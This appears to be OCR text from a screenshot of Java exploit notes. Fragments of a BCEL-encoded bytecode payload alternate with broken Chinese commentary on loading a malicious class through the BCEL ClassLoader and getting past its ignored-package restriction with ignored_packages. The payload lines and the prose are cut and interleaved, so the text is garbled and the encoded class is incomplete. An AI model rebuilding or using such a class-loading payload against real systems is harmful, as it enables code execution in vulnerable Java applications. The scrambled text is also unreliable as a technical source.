
4$af$Y$98$d6$93e$b3$i$eeC$7b$d79V9$ee$R$x$oB$i$Y$b
4$a5CK$94$D$dbu$7c$da$U$dd$8ag$89$3b$b6T$l$5c$f5$5
加载一个报错class。
cK$f8$fe$d2$a1$b02$d2$b3$8e$b3Xc$e0$ae$9fq$cc$D2X$
d4q$l$Pt$acc$83$n$fa$dcvt$7c$P$83a$ac$cd$f3$d8$c6b
$c5$de$_$J$8f$8c$fe7$E$86$88$bfG$cb$9cE$96$ad$83RF
$i$92$efH$d6$92$de6ul$e1$H$8e$lu$fc$84$87$M$a9P$db
v$b3w$9dr$r$m$D$c2$3cX$Tfh9$ba$bb$fd$84$e3$91$O$T$
dbR$97$ec$8d$b6$c4$X$x$3b$3b$c2$T$a5$a6$ac$3c$z$b5
N$3b$a84$a5t$Il$e8$d8$BQc$gC$b2$z$f6o$aat$ecI$99$b
38$c7$d0$db$91$s$wR$5b$3a$bfo$fa$7e$c1m$b2Kn$bd$5b
$bc$96$ed$93$f1P$qiY$d6$ceL$bd$f0$DA$H$bd$bb$o$moe
$e1$F$_$Y$a6$ba$f5C7$_$bd$81$5bp$9f$L$_o$fa$94$da$
e1tW$n$d5r$9d$c0$b4e$X$8cw$g$ce$ef$99$5eQ$3c$ad$I$
c7$S$f3$d3$9b$94$b6t$97P$q$e1$98$l$98$5e$m$fb$b4$d
3$c1qv$c8$c3$d0$3b$mC$3fEt$o$f6S$z$e5$93I$99o5$95C
如果有继承非
包中的类需要额
"java.", "javax.", "sun."
$b8E$94$7c$R$84$d4$e8M$7d$b3$e3z$x$d4$91$M$99$f7$e
外设置，因为调用BCEL无参的构造方法之后loadclass会走
7$a4$8b$sY$bd$94$ee$ea$ee$fd$w2$d2d$5b$a9$d9Q$n$aa
SyntheticRepository的，所以会有classpath限制。直接传
$92fI$5eB$ba$b3f$b9$y$i$ea$b1$d9$ffU$a3f$e3$c9$o$E
n$T$c19L$d2$d0$91$3f$eaB$d9h$88$e0C$dal$o$8e$kB$8f
classloader对象也可以不过它不支持序列化，所以可以通过添加
$ce$d7$c0$94$85D$e4$N$a2$xso14W$85$92$88U$R$7f$8dX
ignored_packages来绕过限制。
t$a1$OnL$bc$c6X$fc7$a8F4$d1S4$94$84V4b3$c5$p$8c$i$
83$bd$S$d4C$b0$86$be$w$fa$ab$Y$c8$vu$M$g$v$r1$f4$G